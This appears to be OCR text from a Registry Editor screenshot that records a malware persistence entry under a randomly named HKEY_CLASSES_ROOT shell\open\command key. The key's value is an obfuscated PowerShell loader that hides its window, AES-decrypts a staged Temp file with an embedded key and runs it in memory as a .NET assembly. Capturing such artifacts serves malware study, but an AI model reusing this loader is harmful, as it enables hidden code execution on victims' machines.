 Computer\HKEY_CLASSES_ROOT\ptcnguhgttmxilwmkm\shell\open\command
Psisdecd.AtscPsipParser.1
Psisdecd.ATSCTerrestrial
Psisdecd.ATSCTerrestrial.1
Psisdecd.CDvb
Psisdecd.CDvb.1
Psisdecd.Clsdb
Psisdecd.Clsdb.1
Psisdecd.DigitalCable
Psisdecd.DigitalCable.1
Psisdecd.DvbSiParser
Psisdecd.DvbSiParser.1
Psisdecd.PBDA
Psisdecd.PBDA.1
ptcnguhgttmxilwmkm
shell
open
command
PTRegTerminal.Class
PTRegTerminalClass.Class
PublishedApp
pw.oauth2
py_auto_file
Python.ArchiveFile
Python.CompiledFile
Python.File
Python.NoConArchiveFile
Python.NoConFile
QC.DLQListener
QC.ListenerHelper
QC.MessageMover
QC.MessageMover.1
QC.Recorder
qedit.DxtAlphaSetter
Name Type Data
(Default) REG_SZ powershell -command "$showWindowAsync=Add-Type -MemberDefinition ('['+'D'.ToUpper()+'ll'.ToLowe...
powershell -command "$showWindowAsync=Add-Type -MemberDefinition ('['+'D'.ToUpper()+'ll'.ToLower()+'I'.ToUpper()
+'mport('.ToLower()+[char]0x22+'user32.dll'.ToLower()+[char]0x22+')]public static extern bool '.ToLower()+'S'.ToUpper()
+'how'.ToLower()+'W'.ToUpper()+'indow'.ToLower()+'A'.ToUpper()+'sync('.ToLower()+'I'.ToUpper()+'nt'.ToLower()
+'P'.ToUpper()+'tr hWnd, int nCmdShow);'.ToLower()) -Name ('W'.ToUpper()+'in32'.ToLower()+'S'.ToUpper()
+'how'.ToLower()+'W'.ToUpper()+'indow'.ToLower()+'A'.ToUpper()+'sync'.ToLower()) -Namespace Win32Functions -
PassThru;$showWindowAsync::ShowWindowAsync((Get-Process -Id $pid).MainWindowHandle, 0);$AC=New-Object
System.Security.Cryptography.AesCryptoServiceProvider;$AC.Key=[Convert]::FromBase64String
('axG9liC4oTNyhl4SdPFPe0vZuX0Eh/vvjx0yDCWVGcA=');$EB=[Convert]::FromBase64String([IO.File]::ReadAllText
('C:\Users\AppData\Local\Temp\RQgSfgmdaEoJwfhWmoVQpK\knIkwbOIIopZjMKPtlgJVzNmWafnc.cjuXsFJrFZDVm'
));$AC.IV = $EB[0..15];$Decryptor=$AC.CreateDecryptor();$UB=$Decryptor.TransformFinalBlock($EB, 16, $EB.Length-
16);$AC.Dispose();[Reflection.Assembly]::Load($UB);[Vafj1Lts4ozD.vNlj0FyeKWnJKE]::Naom3OWicdR2ND2();"